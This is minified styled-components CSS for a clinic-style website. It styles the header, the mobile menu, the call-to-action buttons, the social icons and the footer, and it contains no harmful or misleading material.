@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.jqAveY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.jqAveY .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jqAveY .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.jqAveY .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.jqAveY .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.jqAveY .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.jqAveY .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.jqAveY .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.jqAveY .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.jqAveY .details-CTA{font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jqAveY .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.jqAveY .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.jqAveY .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.jqAveY svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.jqAveY svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.jqAveY.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.jqAveY.burger-open .nonSplit{display:block;}/*!sc*/
.jqAveY.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.jqAveY.burger-open .link-CTA{display:none;}/*!sc*/
.jqAveY.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.jqAveY.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.jqAveY.burger-open .map svg{margin-top:5px;}/*!sc*/
.jqAveY.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.jqAveY.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jqAveY.burger-open .call svg{margin-top:0;}/*!sc*/
.jqAveY.burger-open .sms{border-left:none;}/*!sc*/
.jqAveY.burger-open .book,.jqAveY.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.jqAveY.burger-open .book > a,.jqAveY.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.jqAveY.burger-close .details-CTA{display:none;}/*!sc*/
.jqAveY.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.jqAveY.burger-close .map a,.jqAveY.burger-close .call a,.jqAveY.burger-close .book a,.jqAveY.burger-close .pharmacyCta a,.jqAveY.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.jqAveY.burger-close .map svg,.jqAveY.burger-close .call svg,.jqAveY.burger-close .book svg,.jqAveY.burger-close .pharmacyCta svg,.jqAveY.burger-close .sms svg{margin-top:2px;}/*!sc*/
.jqAveY.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jqAveY.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.jqAveY.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jqAveY.burger-close .nonSplit .map:nth-child(1),.jqAveY.burger-close .nonSplit .call:nth-child(1),.jqAveY.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.jqAveY.burger-close .nonSplit .map:nth-child(2),.jqAveY.burger-close .nonSplit .call:nth-child(2),.jqAveY.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.jqAveY.burger-close .nonSplit .map:nth-child(3),.jqAveY.burger-close .nonSplit .call:nth-child(3),.jqAveY.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.jqAveY{display:none;}}/*!sc*/
@media (max-width:63.99875em){.jqAveY.burger-open.has-sticky-cta{padding:0;}.jqAveY.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.jqAveY.burger-open.has-sticky-cta .book{margin-bottom:0;}.jqAveY.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.jqAveY.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.jqAveY.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.jqAveY.burger-open.has-sticky-cta .nonSplit .book{display:none;}.jqAveY.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#f66e00);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .jqAveY.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .jqAveY.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.jqAveY.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"jqAveY,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.gVWonQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#333333);display:inline-block;}/*!sc*/
.gVWonQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gVWonQ svg,.gVWonQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gVWonQ img{display:block;}/*!sc*/
.gVWonQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#333333);}/*!sc*/
.gVWonQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#db3700);border-color:var(--sc-social-icon--border-color-icon-hover,#db3700);}/*!sc*/
.gVWonQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"gVWonQ,"}/*!sc*/
.ldMjpr.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#333333);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.ldMjpr .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg,.ldMjpr .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg fill:function (props),.ldMjpr .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"ldMjpr,"}/*!sc*/
.dAewLz{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.dAewLz .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.dAewLz .mobile-only{display:block;}}/*!sc*/
.dAewLz .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.dAewLz .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.dAewLz.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.dAewLz.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dAewLz a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dAewLz .heading_five{width:100%;}/*!sc*/
.dAewLz .heading_five a{width:100%;}/*!sc*/
.dAewLz .phone-link,.dAewLz .address-link{color:var(--sc-font-color-h5-base,#db3700);line-height:var(--sc-header--top-nav-line-height,14px);vertical-align:text-top;}/*!sc*/
.dAewLz .phone-link:hover,.dAewLz .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .phone-link:hover .heading_five,.dAewLz .address-link:hover .heading_five{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.dAewLz .nav-phone a,.dAewLz .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-phone a,.dAewLz .nav-sms a{cursor:pointer;}}/*!sc*/
.dAewLz .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.dAewLz .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.dAewLz .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.dAewLz .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link{padding:0;}.dAewLz .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.dAewLz .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.dAewLz .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.dAewLz .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility{width:auto;}}/*!sc*/
.dAewLz .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-address{margin-top:0;}}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,14px);color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
.dAewLz .nav-phone h5,.dAewLz .nav-address h5{font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.dAewLz .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.dAewLz .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.dAewLz{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"dAewLz,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.cHZCiK{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.cHZCiK .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.cHZCiK .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.cHZCiK .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.cHZCiK .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.cHZCiK .key-category-link{width:100%;}/*!sc*/
.cHZCiK .key-category-menu{width:100%;}/*!sc*/
.cHZCiK .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#db3700);}}/*!sc*/
.cHZCiK .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu svg{display:none;}}/*!sc*/
.cHZCiK .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);border-bottom:2px solid transparent;}/*!sc*/
.cHZCiK .key-category-link:hover,.cHZCiK .key-category-menu:hover,.cHZCiK .key-category-link:active,.cHZCiK .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);}}/*!sc*/
.cHZCiK .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.cHZCiK .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.cHZCiK .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.cHZCiK .svg-search-icon path,.cHZCiK .svg-search-icon polygon,.cHZCiK .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.cHZCiK .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.cHZCiK .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.cHZCiK .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.cHZCiK{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cHZCiK .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.cHZCiK .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.cHZCiK{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"cHZCiK,"}/*!sc*/
.jYTMbU{display:block;position:absolute;left:15px;}/*!sc*/
.jYTMbU .bars{width:30px;display:block;}/*!sc*/
.jYTMbU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.jYTMbU .bars span:last-child{margin-bottom:0;}/*!sc*/
.jYTMbU .bars .center{width:15px;}/*!sc*/
.jYTMbU .close-button{height:16px;width:16px;}/*!sc*/
.jYTMbU .close-button path{stroke:#000;}/*!sc*/
.jYTMbU.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jYTMbU.hamburger-open .bars span{display:none;}/*!sc*/
.jYTMbU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
@media (min-width:1024px){.jYTMbU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jYTMbU,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jFiXUa{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details,.jFiXUa .panel-list,.jFiXUa .address-block,.jFiXUa .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .contact-details a,.jFiXUa .panel-list a,.jFiXUa .address-block a,.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details a:hover,.jFiXUa .panel-list a:hover,.jFiXUa .address-block a:hover,.jFiXUa .contactCard a:hover,.jFiXUa .contact-details a:hover *,.jFiXUa .panel-list a:hover *,.jFiXUa .address-block a:hover *,.jFiXUa .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.jFiXUa .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jFiXUa .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jFiXUa .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
